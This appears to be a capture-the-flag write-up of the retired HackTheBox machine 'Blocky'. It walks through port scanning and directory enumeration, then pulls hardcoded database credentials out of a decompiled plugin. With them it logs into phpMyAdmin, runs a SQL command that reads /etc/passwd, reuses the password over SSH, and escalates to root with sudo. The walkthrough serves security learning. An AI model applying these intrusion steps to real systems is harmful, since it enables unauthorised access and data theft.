This series will follow my exercises in HackTheBox. All published writeups are for retired HTB machines. Whether or not I use Metasploit to pwn the server will be indicated in the title.
Blocky
Difficulty: Easy
Machine IP: 10.10.10.37
The initial port scan identifies this as a Minecraft server with some kind of web server running on it. A lot of interesting ports to throw you down rabbit holes.
sudo nmap -sS -T4 -p- 10.10.10.37
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-29 15:53 EDT
Nmap scan report for 10.10.10.37
Host is up (0.015s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
8192/tcp closed sophos
25565/tcp open minecraft
sudo nmap -T4 -p 21,22,80,8192,25565 -A 10.10.10.37
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-29 15:56 EDT
Nmap scan report for 10.10.10.37
Host is up (0.014s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5a
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d6:2b:99:b4:d5:e7:53:ce:2b:fc:b5:d7:9d:79:fb:a2 (RSA)
| 256 5d:7f:38:95:70:c9:be:ac:67:a0:1e:86:e7:97:84:03 (ECDSA)
|_ 256 09:d5:c2:04:95:1a:90:ef:87:56:25:97:df:83:70:67 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: WordPress 4.8
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: BlockyCraft – Under Construction!
8192/tcp closed sophos
25565/tcp open minecraft Minecraft 1.11.2 (Protocol: 127, Message: A Minecraft Server, Users: 0/20)
Device type: general purpose|WAP|specialized|storage-misc|broadband router|printer
Running (JUST GUESSING): Linux 3.X|4.X|2.6.X (94%), Asus embedded (90%), Crestron 2-Series (89%), HP embedded (89%)
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel cpe:/h:asus:rt-ac66u cpe:/o:crestron:2_series cpe:/h:hp:p2000_g3 cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3.4
Aggressive OS guesses: Linux 3.10 - 4.11 (94%), Linux 3.13 (94%), Linux 3.13 or 4.2 (94%), Linux 4.2 (94%), Linux 4.4 (94%), Linux 3.16 (92%), Linux 3.16 - 4.6 (92%), Linux 3.12 (91%), Linux 3.2 - 4.9 (91%), Linux 3.8 - 3.11 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 8192/tcp)
HOP RTT ADDRESS
1 13.83 ms 10.10.14.1
2 13.89 ms 10.10.10.37
Notably:
- A Wordpress blog is running on
tcp/80 - FTP is exposed on this machine, running ProFTPD 1.3.5a
- Minecraft server on
tcp/25565running version 1.11.2
I did not save the gobuster command I ran for this server, but the output was:
/.hta (Status: 403) [Size: 290]
/.hta.txt (Status: 403) [Size: 294]
/.hta.html (Status: 403) [Size: 295]
/.hta.php (Status: 403) [Size: 294]
/.hta.asp (Status: 403) [Size: 294]
/.hta.aspx (Status: 403) [Size: 295]
/.hta.jsp (Status: 403) [Size: 294]
/.htpasswd (Status: 403) [Size: 295]
/.htpasswd.html (Status: 403) [Size: 300]
/.htaccess (Status: 403) [Size: 295]
/.htpasswd.php (Status: 403) [Size: 299]
/.htaccess.jsp (Status: 403) [Size: 299]
/.htpasswd.asp (Status: 403) [Size: 299]
/.htaccess.txt (Status: 403) [Size: 299]
/.htpasswd.aspx (Status: 403) [Size: 300]
/.htaccess.html (Status: 403) [Size: 300]
/.htpasswd.jsp (Status: 403) [Size: 299]
/.htaccess.php (Status: 403) [Size: 299]
/.htaccess.asp (Status: 403) [Size: 299]
/.htpasswd.txt (Status: 403) [Size: 299]
/.htaccess.aspx (Status: 403) [Size: 300]
/index.php (Status: 301) [Size: 0]
/index.php (Status: 301) [Size: 0]
/javascript (Status: 301) [Size: 315]
/license.txt (Status: 200) [Size: 19935]
/phpmyadmin (Status: 301) [Size: 315]
/plugins (Status: 301) [Size: 312]
/readme.html (Status: 200) [Size: 7413]
/server-status (Status: 403) [Size: 299]
/wiki (Status: 301) [Size: 309]
/wp-admin (Status: 301) [Size: 313]
/wp-blog-header.php (Status: 200) [Size: 0]
/wp-content (Status: 301) [Size: 315]
/wp-cron.php (Status: 200) [Size: 0]
/wp-config.php (Status: 200) [Size: 0]
/wp-includes (Status: 301) [Size: 316]
/wp-links-opml.php (Status: 200) [Size: 219]
/wp-load.php (Status: 200) [Size: 0]
/wp-login.php (Status: 200) [Size: 2402]
/wp-mail.php (Status: 403) [Size: 3444]
/wp-signup.php (Status: 302) [Size: 0]
/wp-trackback.php (Status: 200) [Size: 135]
Let’s look through the various Wordpress endpoints and see if anything interesting pops out.
http://10.10.10.37/wp-admin/install.php shows me that they have already completed setting up the Wordpress server, so nothing there.
http://10.10.10.37/plugins/ shows me two plugins are installed:
BlockyCore.jargriefprevention-1.11.2-3.1.1.298.jar
I download both plugins and use jd-gui to decompile them.
griefprevention seems to be a 3rd party, standard plugin.
BlockyCore looks like a custom plugin, however.
I find some database credentials!

public String sqlHost = "localhost";
public String sqlUser = "root";
public String sqlPass = "8YsqfCTnvxAUeduzjNSXe22";
Since these are database credentials, I can likely log into [PHPMyAdmin][] with them.
Indeed, I am successful on http://10.10.10.37/phpmyadmin with the credentials root / 8YsqfCTnvxAUeduzjNSXe22.
Now, there is a lot I can try out with access to the server’s databases.
I can gather information on the technology running and look for exploits.
Apache/2.4.18 (Ubuntu)
Database client version: libmysql - mysqlnd 5.0.12-dev - 20150407 - $Id: b5c5906d452ec590732a93b051f3827e02749b83 $
PHP extension: mysqli Documentation
PHP version: 7.0.18-0ubuntu0.16.04.1
PHPMyAdmin: Version information: 4.5.4.1deb2ubuntu2
Database:
Server: Localhost via UNIX socket
Server type: MySQL
Server version: 5.7.18-0ubuntu0.16.04.1 - (Ubuntu)
Protocol version: 10
User: root@localhost
Server charset: UTF-8 Unicode (utf8)
I can look for a users table in one of the databases and try to crack passwords.
In the wordpress database, there is a Notch user with the hash $P$BiVoTj899ItS1EZnMhqeqVbrZI4Oq0/.
I can also read data off the file system.
load data local infile "/etc/passwd" into table test FIELDS TERMINATED BY '\n';
SELECT * FROM `test`;

But, let’s keep things simple. I see from the wordpress table that the user is notch.
I found a password in public String sqlPass = "8YsqfCTnvxAUeduzjNSXe22";.
I have an open SSH port.
Let’s give it a try.
Using the discovered sqlPass password, I am able to SSH onto the box as the notch user.
I can collect the user flag.
From here, I always like to check my sudo permissions before doing anything else.
notch@Blocky:~/minecraft/config$ sudo -l
[sudo] password for notch:
Matching Defaults entries for notch on Blocky:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User notch may run the following commands on Blocky:
(ALL : ALL) ALL
Well then! I can do whatever I want on the system.
I can use sudo -i to gain a root shell.
notch@Blocky:~/minecraft/config$ sudo -i
root@Blocky:~# whoami
root
The -i flag:
runs the shell specified by the password database entry of the target user as a login shell. If no command is specified, an interactive shell is executed.
We can now collect the root flag.